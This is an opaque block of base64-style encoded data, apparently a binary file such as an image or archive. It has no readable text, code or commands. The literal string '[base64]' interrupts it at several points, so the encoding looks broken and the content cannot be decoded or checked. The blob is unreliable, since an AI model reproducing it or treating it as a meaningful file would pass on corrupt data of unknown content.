JFUQ69hwLBqjxpqPiflmrWejV4hGOTExayYUFPGjoKkUYWBn2WOaeYBT3GWQWoFJWxFoKtclaCGbLvNrv2ZKcpg2Vwoz9SNf89U/ovKRYFoaY4oagnh0LvNVVQNgipJqN9mI9zewvIJBYWOTm/JgglNibJUMhBEnqmQqeooccyUqccUYstIAuHADg6pgfOMaGURY7KmoUEkehXAsIDCftUgCOKAfC4CVVbmflcOBOIZjf/+XH536qZmFoAqaEQTBeP8gISqYRV2kLu7yjCYVjarzLjqSIbHVUFQGeQPzRhd1IvxitSD6l7vqohpxhYmJj19bmccqo8EKo5hZmRLntSt1jvvYhY0kpHngMXiGBFFxfNyFFVnxZ4Hgmg1JrrLZBroJHHSFJyF0kewzN2TXc/PlkV3KaHhzr2J6fmSaX191pvy1iGRFNnDKHQMLNp6LQbRhQ6yhsGvldYmSMzu5icjhG4RLS7FQlNxBK9BJYh27VubAnhC4QwbAqDzkQ4s1n43wASzrAXeQBpSKn1o5H1XZnx3oAUv0d1xgWQQqCCTIT0qQlgaRgsw4gw6KZKmjqg//YrSoJUbzUnHw0nkUFWa4Q1sqEoQk6peGGUgWcXGXmaJimyPKir8rOrZNqKz5KKzvmJiCZDyudzs+QRSKBFOfyTHWBQt4BhWWQJoiUyVWEj4ox5A/1YYw5658MUJVSlfoahfe2Wtuc7GKMa9/ihrpg36bdn6A6GmUC03xF52BBadhY501uR2ee50KKzbLmSg9k6emkjZ4whvJgbGvdp3UcYqAQ5TlVA9QTDgppgYZAJUGQCzHcgJ3R4sm4AEeUAE9YLwv+wGosIGZah8167wvkGPQ66kFanhCphHa+7Pmtr0QugFdpKqvcxAW+hFmxBCoNauzQztVxjsRanq3ZRHu/5tlHpJRt2q/OhK2Oeo6gCQQxROs/[base64]/UQV+RHiByhhslR72tHgZk7NrqiybqiOhKX+wu2mcyEPSKDb/[base64]/lhLViALYoAAGPwWRyxjA6NENpbx6izjKcVL0KrOl6URetCvg8CW7ZVL1IGE7jFIkCYETB62+LYbx9ljjOKjqvn0hFDmTGdcJRZj5tMo5PcLlX4yVoYJJxJrUiBCAxsXXj2wNzarbf/YHJYgkmCxjK1DNbt5ZMzo1R14TYbeaV7uA2vcJu+mYBtZcwufN97Eg8kydVr2mqBZdb3d7BoTYmWKCkFe8PY7Nb42kpUcxe0BHYB2D9/o8MooANnhZQGmM44tGzi4c6KhQIpe3dXWZ8vkAY9YKA58AcEbQX6/AJL9M8B/c//cLPRey0guAY5AACHp9AD0aDZOy4QvSEEFeQLEpfOWEaxbRAYwRA2+FqRR9sRwXmqNeUeanoU8IOB1JeIzFt01G8mRXuXyRMDYFzogi4DMOYnFbTCZdwGM+YSgnBBu1zInRKXGav/2zpjLoWTLJnPGsoVM61b6JlHoTEM7DFDGrep/0zUZdhdrxzLs0zLZpE+t7xKauJecEHVPVdX2Uc0I7Q/xRQdzFHfkcvV9u2H0fAKxrk1aR04fT2JO0xOlYhrhigpk6jWocFWpasXNBPMiJszjTHh26EDKHDDVhdYCabO35EB3yAeNGDFxqLFs5hEXewBh4AFJ04G4YYFFdCpmP3PbyAEOZbZYVnPBV2gj/AfPbu9zOjQP76gDQGNo8AyZ6HmR64jC+IUaxRGGpF5U3AWDGAWt1Bb+dAGDAAPZmHwUwCEt4ovXP5RU/DvZvHvam57BTEAkRnnnkwBo6BdAa9HFj9yUUJSbN4SGc8CAzAKEH8WUyAQKC/vK3/RlvygQf9LARLClrTn5ielXTqvXXlAvwcsPZ15JNiN3ae8JF4BaM0XFt9jJa/Mt2Wh1OhTNGKCJsdR9eo9sWtyJktVSnWhNophQZVS36IuKXnSQS1pDptrQzh8sLFWuscpGSwZGQY+G9mJzrVRNXRdM72eTYoB7Dd8Ay2AAqtew0ypbIkaLBK4YuRx2JAavNNez1jQCj1GAIOHBZ3K7S3Oxs8749ArvW+s4+WWECros92Lbu3WlgRxDvxQDKu/+i/vjKNwC22gD+hQDPrgDjyhlxDyDArl5O7gDnFQDKw//G0QeSyhAm0g/Mov/FNw5f1y5RihIz945SVqmAzQ+qwPDTMv+2T/oQ9xoA889/3QoPzjP/7LXwxxYPEjHyPoMgrnL/zFv1w4X/ET7xEgTxU/gP38wA/[base64]/7V6uDN8y6AmAw01NGgYIG6AyAkUIEBIWP7BuQkTVrhUwPLnDwECgMasIcCFy4vvL8S/8PDijfh/579754IdS/U/AP4o+Vff/v0NKexvqM8/xbP76hvgnwHWqenAYnZwZ0B3ZkKHpmL0YRDAZwDc4IEK7aNgA3fyKAhBaPJxJ0ASSXSHglDOgfBAdOBhqQ0X4VEpxhcZmDGfAFWg4IF/[base64]/gFAu7A7h8s1vgjB0EAwU+//PbT75+RSw4whfzyABGac/Ib4MoDA43jGSsfeODCZ3i8mccd3fkBGgTRYRLKEacM8JY8c9LpoCIRQqiYKaBU4Z8Hpob/[base64]/oOTl14UGKAQRGCOBAz4HBJ4wANcSEN1HGAehBHgDWtwwMLa07DwhGc862GPezJG/4YceMw+IxvhCDfAEBSmcArngMagXPiDhejDhUDTxxTy8A93bCBnG6AAgHBIs2c4yQstJCI0bnEid/jQbCeigBdmOMOuvQ1oUiwi0KZgNR7pqEnweNMMB8SCHTyRiGIkI9Di8EUC7cEka1RbfZx0NjeSzW8EYkEcpjjGKkYRj0SMGt/SpkYzlVGQeBwkNM74sjgM8okDEAchHQnFMxJoCo+kpCIJeSjPJUGTtzhKIH5Qui1R6inraF3rptItb30ldqrUVOxo5z5qsKMsZAnLWiDwu+A5hnrTo1X2wKerZJhjMIexXjGDFZl1rauYd/lVMuIBmO5Fa1e78lWt9oK9y/8sTzChEd5f+tKXUUFlNbEIl2J0QL/EnKtct6lGNRjwLt7ISw30Ig4RBjhAA0qAXwqczgexkIg3YEcJbwgod7rTHQxO7AX/[base64]/HZWSCjVIs8rUZDaztEONVcpClVN6dpy/A95iGpC+6dVDfOMLZl6SyUtjxcq11SOMtJpXK14Sa3q09dVgppetyvglGbKcyitsuY1YyG9+6DQXbDLArno0IwPS9U285kWcAN5rOQZsxL6gw88GkuEPbwAodhLxhfMmggtYIEAFsHPBhYInPAw9aHse+sGJksiiFa2oM9DhXwD/V8ABJvCADUxgAbhjDynAkFTt84A9LGgA3QBrhcXRjScBlUdKjBIT49BIEFtYxCEmsYivSAEd9ZQCH0ZHicURVpVQog0/oMQPvtEEfYiDwLOYxQR4PIsSvKysQv6HGqukNSPLUY1Y/yXTfdQGyCF7wcUjpnKJpzBkN46NBbdoQ427bON16HjAcTiKOQ5M5h8UuAb/mAUYq0zlWRRYzgeugeL6JBBLVCnIQZayiL2AiEgEeg+RADQiDG3oJiCiCU0QiE9EdwtPRnrGMz6dZCn7FO15RbOY1bTs3KcVTNHSE7JUFavoIq5kIRM0fPHVYVo9LdgST7Zy+cxeXE0Y0ByzMa9Jlm5zfepU3yUzfikVO0qNXGwtl7myicJz2/lO6fKPf/TErnEKsd0DfuC7VrAYFsjggIF+ARME/cIXyI2Jh17QoQSgGMW+g1Ds3DdhfxBEBy46BP7odwM65rcz+v3vF/v7xQMH+P+/45ACovFHZxwKIs3Owe+Aj+JlC4op1XAoJQrkgeAbD/i/BQ5wfysjajtqUpM+DHGCOyMPs8jxi8Hahlmo4uMvngUDlKFjf8fBqIobU5OMDKWpQnUAUm2yk4nexh8MfOYb93fTmT5wQwiZb1O3RB5smAck5CEMSd94Gyyx9Y2jgwFVTzk6VFHUf4yi6lXPw9fz0IaNK2MCKBfHj3lcAh4r3ewvi8Q/klCDOABe8HE4+cb5GnjCD74GF7mIOcKABEQ5miiPaoMnPxmplThllFFp5aY9H6pV4s4qo58lO9QSi20gAJfycxWsdnlN3NLKeLLOizn4IkzxEVOYu+LmuOj/Ry4UoEAHwQ8+uYTV7GPxElvLt5VftnGVWK4qFskNXhR+/5pz1cMc7YrubnwTnOsC8Dhl4O4IGvHdBTZwY1gg7xdacC4UmPsN5U4Ed9gb73i3x93s9o57/[base64]/6VDOVXwMRbIA1X4hy1UhR1AhFmoBhFkMwVsOrv7sRL4wTosgbLiOgb0ODDkuDN0hjhYtMNKAkjjpEijPMxrg3WYLMragR3IrIyIic/btKwYlao4JeNCrtSbvrZoC8awjetRProgLV4qHryoi9vyFbuYPd+7AdkQt3ILvnO6PuM7PnWRHmJpNtfDJsE4i2O7JVY0J2G0vgxop3aBJ/4Jv2pDgRMgoHySgPPrlwWijgB0gPZTJ+EzNwI4ry94AYV5j4fCv3j7P/uyr/fImD/wh39gApShgvzIjwIkmRRwAXFIQ4IsSIM8SIRUhkNSQh2iGh7iEDMxSBqYBbXhoZxxB/8esTirGoWBLEhzCESKDMkBCMk8MMhcACoUS8kVS0hl+IEzNMiOTMOYJEhx8AJD6Ju+8aOxMcKxsg/KIZAiAyqyAspvOMhIAEmQHESDbDMreSkh+QeWTMiZlMo69LFIeDEFVIY5mIUvlMkMmIWlnAPhEI6tjElxKMSXKcqoXMuCHEhxiIMwwDrP4aROujyjUApfGaVSCkVPyAi/RI1Wmp1SzIrauYrTSz1nXL3gia27+B3YYybCgL3rsSZY4wz8oY3fG75efL9gpI1xsb50acVg8TVl3IZkSAdqYBXkSq7E0IFd/D12agZ3yoBr6J/eGA5svBcUyKcReI4FKA9xdAD/B5Cg+SuE4dOBQmiBgCIvUvgCAviDg2lHd7y/eHMv93jHjPkY/vCPDXCBf3ABF2BL8UTIHQDKAdkhMiGbUDjIUHgpCsDICrQZDnMH+kQRq8sD/MTPouKxkURKHvMBgxw5oNIRKMkFlqSE8WTJGxKSJ4kjqiGbIquPJWOjOfqjN5JQa7BCDd0BSrg7DxVEHqOBqfyBqYMI+wiSBE1RZVAFHmMzVSjIeFBKgjQEsCzIWYgHgmTRgozDAQgyl1RRtlSFJkACyPOJQIA0SKE8ycJEzbMs19E01PjET/TEzgLMWSKLrcjSU1oV31E91YsLxoAMvlBG1tqmZQkfYnK1w6gH/2IEvs6MxmO0vusLzd+rjel5CzE9HtM8C+Rqlbdwzdc8pyhoJ3exRmn7n+IgPnv6B97Utn55AXH8AwcABIJ6A/jTTPRSgoE6rwn6gzX41E9NmH+Iznq8r3pMmDVQgA7AR348wO0EyAEIzx2dAFqtVVudhSQwyI/0MR/rMVolMv04z4Z0hxRA0IK0BorkwIarOCaUKTcCOgoAMrvbTx6LVmvlsUUwSB+YBZRsEpQE0ISkASA1yKg7Ub8xQrXxGyT8myNbsgmFQgJBhPxsgjAIA3qtV3yt13ut165MwwRIgjwwBFiwIbuqj5Ic1yD9B7wrgVwlSBw0SLwryASIOYKMh/8aTcOzM8QBSAIN1dCDrMKODdmQjYMsNIchjbxHuzxPMopLbAomnazU6QpNg9JNo1lPwVKs8JZUGSffWU23SLbawB6/CIzmabVq2ovBmIxaM57XPJfhG8Y5tRVhqpW3MD7+scxW3AvScr1tqAz4Ga5k+J3pq9ob0AFcIJfOzI16gLZou01EvQF5+Yd7KQTy465/+IB/iJgGqg4yIICBaj/NHD70ao+/NTdJ/dQ/+AdQXdxPhaiDqUcsMMANaFUCRBnvdIEESABl0NwEsIYJKIBb9THQjYTNLV3NPcoC8NUeeykJ1KEKeciXsQPT3dwkmIC/KSkMaTIMsY8gIhAEtYP/zJ1dzs1c4iVefxXeBADeBACq+oCFPGgG4a3XKeBc4a1e6r1eMXRCn3wyImxQnMyqqeIbKBESBDXezdVcgwze471e9E2AOhSQf7AE4VWFMEiC61WGZqhX+53d/[base64]/7rNp33BhH75hzt4D0kFhE0FqEvtRXSUoL9VAkkdgz8YAweQ1D/[base64]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[base64]/Mki143hY2LgyinfXPtCxkt1xmYUSCGSKzAIFZAb0iFsoEySFXXCjK+KuMOP/6a01tyN12MLpZlfCPEe2Nux5mNDxc2FwHZJOvtyUsQgPHHcMGnmAdG/ANZtlwnKzFfvW17McH/BP/mCEYY/bPvGUB8XJc2fSVbwkTRIINrrKVMDTRkZQQCdJJJ40I04iE0cQ/SFiCRBIHLhjID1g32MCCXFsooYU3YqjhiCHW8CGJA23Z5jYjeiJADZ7UALeIZZNIjZcFMVlkFD/eEMWXVV4JAZNTOskj4n8fzmQ9R7oJAZxYIiB2A0FWuSYpgOiASws6xBJN5To0QLiRbZqe4Y2xdDnknHfu+fqTESEw6Ea1b/RRBiDdQBIRJ5RRSEoSfNDSGy9wMdMaZDiAkxI/7aTEGKOKqhSppBZlqi/IzIDq9qh6v6r3VzGRQlcbULHVEMltptmubr2nGSID2CXsM3lpNQDJgQEx/4F5/6CX88oeQ61/UKYyOIsLLApTnsKwKy4TK0zNyoIN2kzACJoJAwYzqMENclCDsCAPbfb1D0okwA7KSMAJUajC4RSLOP8QobcaWJYwfKYAnwkDZk5QgFmUoAA7ZE63FrasB+JQfw8rYlwMQLHAXGcA5OnZHjYTCYgFhmZxiU9cpjEeJ/[base64]/[base64]/PMgp40YynQbibGA9wMO07/[base64]/3yt7/7pYQLeFVP/8Y1D9mR1QYKaqwphJG/bjHPskbaXxhcSy+RcQy0+tLguCZwgQz077hYQC7/jmcCEiaw/[base64]/mgcWBDYEtKhVUWFNK6P+heky2HzxNaPYW375RJqPul+YkvylJmdzyUkubxiCPM2GKLMIbYyc8VicwMtQMzaWoXN856s2E2j5fm9u8533V+hC729XfV4bh6OYrF/ubyQ0/okCaLyJ2TEEzrN+cRg0wRIFWuMt6rygseO5DXoOm5bMpCLJCnpJjUXR3OR2t7IVN0U76NJiG81Z0llJTpWsNOAvzaTGnpayJTI8oDvNOR20oPGtbkH0lEDrFkQhc7AEhCDGAAn/U0chFoaPk0EYQqJd8/IhttbB5mFLEY4kygC7+4gxEzUSIhRimRL4h/BaEima/CEHqta2NtXNzW8vhZqCoKYDluL7pJDqH9nLHrzdLX13Z6WdQ7jvP2yl3/6SYwIFmIDIg47PAE8A6wQmglvkNyz7GvSFBMZXduJvYv+qg1orq6gBa85fo+cc50fvLwvkU5gRGAwQgTxpXZrJW3HkyyLonAM+oM7FT5m9kF/MXGcYgM0FHYod3f/F1TLAQP9kBxDwnwZ2YP/1Hwee4H4ZQGcszI+hGA3li3+dQH99wgF6oJH9g9FAwQYCwSf4IBD+4CfAABDCAAwA3X5xXV4lCAb8/0DYtVFfdU1gmV0bYAg1mInhRUPbJQllsYjdiAjanA2I1MAf6c0idckfqUmW7A2P9AJE/MNE/I3guR3kaGEdbtpk+dFANICp9ZYW0Br03IQSAMIrSR4k6Jaq2VatrclC2MjnkAjoIQSeJBfqhVe4KcEX7E7utF4yKcpIjISzmYRKqMQH/IMQVNtM1IQ2AQAgYJ4UlNMMAMBNbNNTiMrxNYXvkcGoPAL2zMA4ac/3uBccZAX5FGNXpEBYYAUiQOAyTJ33hQEzLgJWuEUkMOMyQIFbuID8EMv6pcAALELOPWAdeNWyLIshWGMo9IVeSNS1MEw4WiM8xqM1KlAJwAA8Fv/VLMijPj4gxmSFjXnGHjCBQA4kQRaBW7iQbVQgUBnBPjakNdogcXyCQ04kBM4YCGUHOcRjV2GHAkAgFEAgC0LgJ8RfRsUj0fTM0CDN0SgN0jCjEhbIXgUCX5HdD+AC2Z3dNlQhhqyNYkUSF5YI2phNi8ANH5nIJ0WaQXAhQ9wIkRRJljzlo/0JaE0SY2EJl5AeLhXeQMRCC8iabQ2i5IUbbY2lrIFlKwICJHRl59zJQmQlnDAlnxxE3yBiADTFTbzBSBSCBJxAIXTidP0lEZTB7wTPo1AbFqAB75EBADzCUvjCUazBd6FAPXxBVRRFeuGi7y2fuXmKOKmTZ6YTqlD/[base64]/chA78QisCIpnYCZ58HpNIYgPQ/wM9VI6Nikq4RY+qvYFLoISVOhtfooAEWNe0WYFM/[base64]/TUAqyEEHLOuyOoIMTACSyZtClhSsvqq1Vuuh2iB5ZIdEYuu1fiusGuDODMCigiun7gG08g//[base64]/iiML4bvFWf+dwXFeQXVoQBE6iq5NamUUWu5SqAAUxAbNqq5F5u/Lj/gIIVnLCkQKpeLhMYpG96o28uSx2YrgIUwf31xbQsQke6ru12Lu7arr8qQM801GvkbmEUAMBKLsBG7vBqKvIar0DG35/+I3aYRwmkQhVMQhU8a0O5lb0NS13MlCGQwz6QA7zabh14L/huARTk7vemL/gm3bYO6+UqgAxgUPyGAQgQwSLULxGAgCXML/8SgeueQD/+gyHcrvEa4PN+hiUkL+6q6if0jM/o4M78HPFG7ieAL7xeMAZnsOsaaF7dQoIEQhPSpBQ+SB3dEYYMTmPtEYp0CNx0EmWhCIicSBlWqGNFDkLYyZFUbJLUg8oygMoS3of+0VM21qyNDq71GZfE/wkkRCm52SK42SgqMZ7R3iwp3ABCgJ4omZqpvRIUc1tU7AIYL0VdCsIYF5/VkkApdu3wuAQJvETYcsHYzoQD5MA/oEI1+IA1VEM1MEA1eIQEoIIDSIEJqEEhvMEfHB8XYAomYIIJMLIJLEDxvAEq8t4fKOYjzAB77SloSl9WuEA7efJdENw/JLDpZi4ogF/uEkFsBuTtLkKlFhQ8+UUK2G7M1Ibqqq5bLILrQsEeuENxXhTDDKTkLkIYwIIxH3Mxw0IyHzMzN7MyF4sDg4DpMsEOlYBA5m7n2q7lWu403tg/iEUkYEfvBu9SQVg/lpQFaiO0jksBSHPuTtEOFdU+XP+z5eIjPh6ki03APGcz/8RzAfhDNl8FOeMj5JrujFnZPxQBATMwc66rPwiz7Y7kBASglXlqCXwCPUduB1lCGHB0R3+0JdAzAx/owUKhnDEsw3rNhJQwhtxIluDSGG7sYynaiMiwaWnhx0JOyFIoikJOiWYaUAuOVSaWHWrlpkUBIJCCJOpN0taJEtjl8UVpK4ZbqERp5kn1quHCrzHeH/5EF5dx5i3FVBRFGANAXSqFA/yB1XrAP+CACeBA2FoBtd3B2IIpGZDBGzSDKpiDHusxAwSKAXzBlNAWCpzAG6zBGFgtF4StSzT2I7/x8UjTHKsXL4am9yCutGYFvdGKSRH/pEDWJvh5tgI4qjGpqmcL5CcMXOjiBTIO8Gmn3zZiqs9Fwmn7gxHUBl9khS4TpD8MFVmFFHA/THn4WwSfgGf7Q1FNwGkvN3MLM7QWSwrM3Moo2Trnp79FQl+4wG1Ed0lN9zrT9mk/AT720CxgNG9Xczwr2bJghXkPpD9UMz5mNBP0tg2N9ywUtDAvwraybnMLpD8gh5KFdH8zQQOnXySoc8+0t3t/pwIA9EMz+Hw7+HLvA0kz4ZyRHUp3zYSY3WBZSTRMjlWucGR9iIsQ0tx4SGJ9aNupzgtD4kIkrccuUlATTh1ymh5dSTSYg2mRCD3Ego0C2550HgKkWubFGhdD/wJw/cIhQjFV22Jd7pbkDek1YR4ZV3WTM8UufDFUmFctpnXVYkEFcAEX3AEcSwoWVLIDSIAqdANfM8BfIwADYAQIfME6sIMWCIIJgAAqvAAgYIEHvAQJkIBb44AVwLUVeGkFhDkl22m6icG67akYeA8xZkV+fYULiIX/zremh8EEcEC+aPqDs+ALgTqpPzQiICNq/ukAFMF3gnrSaaN9Ccvq6lOrPzgT9HLCYEUVXHOr+3Zw/3phiNhzl5g0gzquFkatz3cdoEQdPLSmLzsIzPOCY4U23sbA+YWnLou6NhRsd7c3bie1RzD/nECyfyc8k3cBbEG5W+mVEkEV1LI+l/86PhaADKh7hEeubbN7DclAgz+4P5yAW0Hqupe6JXC7vft3Hcyzre9DdoTzAHiqRSu8e+M7eNp6rbd6v2u6gU6Nhd+CnM3BDyjo2JEwFdoJh2uh2FwsiT9Wi/[base64]/Aeb7gwG6gCF0Pua7sl2U/h6IPrpuozfal+qWo+jfdmOUVOdPAgjcbxW4O+5XAQjcfhUsQu9Xwe8Df+/XfhUgQpJVUOf3UAl0/hbIM+ZvwQ6BQOd3MwXaWG1s67FC67JUe/PiRgo4PHYvy9GIPgjUdznvg+inP8O7BfpjPlF5Z/pj/j7IwH13vgFjR+hXfAf8s/4DhJEBEyaE8XcQYaMtCA8y2bdlXxgXA/ZMiDRhH8ODIE5wJHIC5EeQJwyM1OhvX5MmUzBgCJTkZaA5gX78wFXzR4M2P9q00YkAaFAIQ5NRe1XjlQABngQkVVpDQA1PSKklSzZ0KAIIQLcSpbbj/1XVaFa3UasaKyiCKDduZBBq9ZVVajXm1riaFkK0V6+2NQA0RomOBoMb6NACSUesvXvZsUuXblusWIV16GhxmRQpLUo4KwH02fMYB4JIk/7nYIygMatZp06tejXp16UB1K4tBQBuKbt95bZd29eYetYYMGj27VsGAzQyKDdiQogWZHDEmAAhYcQbEyMk9PlAwgQJEjg8eLDCpUKPNX/+OMjxPkftR1J8+RKDDP90/P/4D0kRYggqNqDinw34+4eIkyTi4B8jOtAojH8mqOPBkxDaZ4AUNtAwhX8GSFCjfQgaIMMNntlgABRJJAgEC/cYwJ0DT7DQnwoRsvGgB3HUqP9CWDycoIR9dpRwFgs7OPIkJE/ibwIPXdijw4kmmmAgKqkciMR/XPgHSi35e7HDAVwAcgIHTyphllnInKWAhWg8aYuB/nGToVkioTPJGjUCIYwdQZCwhH+q0GiLWZ7g8Z8SMNqxBDw1gmUPFyIZqFEFw7gU0zAsuXTTTvsMsQlLkMAgCQxuSWKOH/6xCaebdkKgJ1h12qaNbRCIZiyjmFKKV16TOiouq/LCKquu6iFKqrDkMooayNIC6gYU2Ioiinq0wiquGpCKK616tiFrGx1WA6SFBiZrIB2l9FFqsb2qIiuWyAjDJQpcbrBMMyW0IKWyyjLTQjRBRivttdlKkw3/ttJ20+033xbeDTgHqsnFuGaOU86AjEsCgYQKcttFEOwKAQGTDyTAboQPVCavvEN66KE9MmT+Q+b4HqnPPv2mg2O/AwWkwgUqojxwiyON9ieMJl0Q0ugjI/[base64]/p2/69erZ/[base64]/hI4T5wkCJ+eMYzn20AQD5zwZbm1LcJuIBBZGvS7oxGIaktonEd6lCfpoaliWwAjgZ6Rhqr5CCpyYFx/Emd8PiYNh/xh42ya9I/+hg8CYlJS1AanJTE1MhJNbKRjv/[base64]/[base64]/lSMJ9bVq6RABSpR+eY501kU/+6FMLEIZ3nT/ydRekmUgebKXz0yWp+NilQ3JC1pSD9IQgD8AwA3yEUzXHiNF1IiY0QoSRnKMIJ/4GABfwDECK4jw0IUQgIgAEHKPuABLnDBPWT4AxZelgYe0wwAvpDiDGZAH1/MIKpW7E8IqAA0Ag1tTlNTmiEoa0fZFYC1TQtDChy3xSz3lUqOhSN/nqGhxl0yl3eUmx5zW8gIaVWXirJrm4/koUkdyHEp2JKeI0WiiURCkh3aQG2t2rUXIRJ4R5KD60bUyURzTrOhvFNmU4kmUrouFV+2GwsI8rQJnOCOoitAH7ZQalODwNSmriUv1fbLwlkEt23eQhP+EQYkiOrWyvzHTJ55E/+d8KRWuCqLNvPLzaWwayphsW5X3DnOaxVFWwedClLYiZetpE8HKIgCBIBll228Dy/BgsD7oiBg+3bTet0GFljMIpdkgAUC5qLHWKwibFsVuAHJ+LY/9QfQZNwAEABAhi8W1rCRcpDCtCmhIP7hiy9Q7GLXwFgMc1oyHHDhH32QwHJu8NIgfuA8WMiBjrFwBx9jAQtrIMNSh1wbm0XRqdOZ6j+wikWhMXmLWk11qV0AigkYYudb+GXQtxCJAqB653RVIyyIzjUzjzmOBprIQPZA9D/+IxVE17qpWcF1rwfdEYhg0iSC/rp/yCAMMlD72tne9ran/c1rdpKHHPfWJ1X/UnBfQuQkrXogRBA9aZ1m5EVEKWrRHt51WiqBbcmu9VoWXlF/dZ0Mto6IJsmtCjsHQesmIDpYHugfappFpQuAdtOb/lKRiERtV58KMMhYxn3gKQheL+Pawx73uD+BEUCgkjD0FtfISwIuiPvMncSqDetYh1mo8ZToLsUpR5kK8+/STmYTi1g7MApSnJ+Malt7MurTAXq90pRk1CN9DoTAAbfiz/zWt1f4jUpUtgUW+78CLOl9NzUkQw9zHVBYrsJW4oUs0Cu9oItddAAQjszBbAOkTOhgckAQJBDhNoip3gDiMkANroHiNKY5msMAvkA8RqAQ1OADM2ZkZMoKjigH/[base64]/Bw9KSwk1KJDjkRCykplNIEdCJvDi+HPxQlD0Up8l5ptIAEcUjRIsiEFYFE9XIxF/dAF3MRESIBES4gDCrB1iwh+FDlB0gFF5anJnRCJ5bPLHZAAJqPGrAnv/+4Lym2p/rIiZzoDQChLSwQqiqy4p6+h54mSCiiQSrsYijQYhsAyhuTAv6ij7qg4qC0BynYjS7iQhu/Ai38T8DGormWKy/0R9+qwl2Y4tsaIBoQABDEAMmQ4QETjjQoMAAMTgrgABCsoRouRg1cqiSMYDkygAEQgAHqoSTVAAUM4AMRAAR7SMY+4A5oxgGwwAMWwMbQ4w8UQRCEzBd0jCZX7mZ2sIqkaOYIZEuoYAgZkQM44Ai/KAmjkgmL8Aml0CqzUGm0RM9SQBJHkcs4RI74A47yDLEajUoIZ5IuSfTokC1FbwDM8C1nIS47D5Y66Wm2hJM8sQlJCQpNUfIkjxP/YxFI+C6RIolLACfPKskQF6uR+EPPGkkJgYTRshAy5eZyRk8PMdMSwyyysLDSLhELP5EuQRMr7wxQolA0QTOUOkkKI88VOUly/sFwahFIQKEEXOA2S2D1elEXf9E3gzEYa00lcA0DfkCZ5mC4fM24eiIalI8alg8atYkpPCHZ0Cmczoec1i8vBHL/6MIu3g3/ttEdtROg0Cd+KuMGtKK7kOKAlMW7tukp2MUetQWhom2/mCUs3oUa+mIwvoU7BTJ/8iKdtkF7qLMGouAN3kBa+mkBIxJiGgZiQOphokgQqsEaMqAZ1ADEjMAIOoIkmqEe6sEcIMAcrAUBmgEosuul/05AAj4AC1auAsCjPDzAiNgjBxouB5KKPXJQDJ7KqeDAB7EKaBoni/4hBLYoC5Nwi5B0TI5wTJ5UEp8QK5/US7hskqDUCl0AbNhKLLuQyyLRsuRukqxELunwLc9ULtOUTNGUDAVzsyTEM+uQkzAHFETP50ARNd/wiyBzKxcr76rqcQDnzKyGMQcR9DLHLh1JTFYvNDGnNeeU9bQkNNmSsybVDjcrzBAJL+O0UeXUUvX0Ng1nCPZgCCRFUmoxEnSTN1VvCBChC14VEVr1AoAzDC4AkILvH5IneXrtB5CrJ7ZhHdrgOZnPLBDQoJSl3vDCHLlTO70vnfLxv65TnMopnP/i